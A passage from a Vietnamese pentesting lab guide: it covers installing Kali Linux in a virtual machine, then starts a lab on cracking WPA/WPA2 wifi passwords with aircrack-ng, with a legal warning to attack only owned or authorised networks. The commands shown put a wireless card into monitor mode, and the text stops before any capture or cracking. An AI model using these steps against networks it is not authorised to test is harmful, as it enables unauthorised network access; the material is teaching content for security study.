

Bước 3: Ta nhấn vào nút **Power on this machine** để khởi động và tiến hành cài đặt hệ điều hành.

Khi kali linux hiện menu cài đặt ta chọn “**Graphical Install**” như hình.

*Lưu ý: đối với các bản cài đặt củ trở về trước như: 2019.3,2018.1 ta chọn “**Installer**”.



Bước 4: Cấu hình một số vấn đề cơ bản.

Chọn ngôn ngữ hiển thị là **English** và nhấn **Continue**.



Chọn khu vực của bạn. Ở đây tôi chọn **United States** và nhấn **Continue**.Cứ chọn một nước bất kì sau khi sử dụng ta có thể setup về khu vực Hồ Chí Minh.



Chọn loại bàn phím sử dụng. Ta chọn **American English** và nhấn **Continue**.



Bước 5: Cài đặt cấu hình thông tin của hệ điều hành.

Đặt **hostname** cho hệ điều hành của bạn và nhấn **Continue**.



Domain name bạn có thể đặt hoặc bỏ qua. Ở đây tôi bỏ qua và chọn **Continue**.

Tiến hành đặt mật khẩu cho **user** của bạn (đối với bản 2019 trở về trước user mặc định là root).Ở đây tôi lấy ví dụ mật khẩu là 123.Bạn nên đặt mật khẩu của mình phức tạp,sau đó chọn **Continue**.



Chọn time zone là “**Eastern**” và nhấn continue. Bạn có thể thay đổi time zone sau khi setup xong.



Bước 6: Cấu hình phân vùng ổ cứng cho hệ điều hành.

Ở phần này bạn có thể chọn phân vùng tự động là “**Guided – use entire disk**” và chọn **Continue**.



Sau đó chọn ổ cứng phân vùng trống của bạn.Tôi chọn **SCSI3(0,0,0)(sda) -21.5 GB Vmware,Vmware Virtual S**.Sau đó nhấn **Continue**.



Sau đó chọn **All file on partition (recommended for new users)**. Chọn **Continue**.



Ta chọn **finish partitioning and write changes to disk** và chọn **Continue**.



Chọn “**yes**” để xác nhận thực hiện ghi thông tin partition như đã cấu hình xuống ổ cứng. Chọn **Continue.**



Ở phần network mirror chọn “**Yes**” để quá trình cài đặt tìm mirror gần nhất để cài đặt các chương trình với phiên bản mới nhất. Nếu bạn chọn “**No**” thì gói chương trình sẽ cài đặt từ đĩa ISO của bạn.Tôi chọn “**No**” và **Continue.**



Bước 7: Cài đặt GRUB Boot loader

Ta chọn “**Yes**” nếu muốn cài đặt **GRUB boot** và chọn Continue chờ quá trình cài đặt kết thúc.



Ta chọn Device for boot loader installation:/dev/sda.Sau khi chọn ổ cài đặt thành công, tiếp tục Continue và tiến hành chờ tiến trình hoàn tất.



Bước 8: Sau khi quá trình cài đặt hoàn tắt tiến hành Restart lại máy ảo.

Tiến hành đăng nhập với user là **root** và mật khẩu là **123**.Ta được.



Qúa trình cài đặt kali linux đến đây là hoàn tất.

# CHƯƠNG II: THƯC HIỆN CÁC BÀI LAB PENTESTER

## **LAB 1: Hack password wifi WPA/WPA2**

### 1 Giới thiệu

Wi-Fi viết tắt từ **Wireless Fidelity** hay mạng **802.11** là hệ thống mạng không dây sử dụng sóng vô tuyến. Wifi là công cụ kết nối không thể thiếu trên điện thoại, laptop, máy tính bảng và một số thiết bị thông minh khác. Hệ thống này cho phép truy cập Internet tại những khu vực có sóng của hệ thống này, hoàn toàn không cần đến cáp nối. Ngoài các điểm kết nối công cộng (hotspots), WiFi có thể được thiết lập ngay tại nhà riêng.

Trong phần bài tập đầu tiên, tôi sẽ hướng dẫn cho các bạn cách hack mật khẩu wifi bằng công cụ **Aircack-ng** được cài đăt trong hệ điều hành **Kali linux.**

Bạn nên lưu ý rằng, tại hầu hết các quốc gia trên thế giới, bạn chỉ được phép bẻ khóa wifi thì nó thuộc quyền sỡ hữu của bạn hoặc đã được người khác cho phép bạn hack. Nếu hành vi bẻ khóa mạng không đáp ứng hai tiêu chí trên thì nó được xem là bất hợp pháp và có thể cấu thành tội phậm cộng nghệ cao.

### 2.Khai thác

Trước khi bắt đầu khai thác, bạn cần phải cài đặt hệ điều hành Kali linux như tôi đã hướng dẫn ở Lab 1. Sau đó bạn cần phải chuẩn bị một card mạng Wifi hỗ trợ giám sát ở cửa hàng máy tính.

Sau khi hoàn tất các bước chuẩn bị, ta tiến hành khai thác. Quá trình hack wifi bao gồm các bước:

Bước 1: Truy câp vào Terminal và gõ lệnh **airmon-ng** để tìm tên công cụ giám sát wifi ở phần Interface đó là **wlan0.**



Bước 2: Tiến hành nhập lệnh **airmon-ng start wlan0** để bắt đầu giám sát mạng.



Bước 3: Bật chế độ giao diện giám sát mạng. Ta sử dụng lệnh: **iwconfig.**



Tên giao diện giám sát mạng trong hầu hết tất cả các trường hợp sẽ là **wlan0mon** hoặc là **mon0**.

Bước 4: Sử dụng câu lệnh airmon-ng check kill để loại trừ các tiến trình trả về bị lỗi. Bởi vì trong một số trường hợp nhất định card mạng wifi sẽ bị xung đột với dịch vụ trên máy tính.

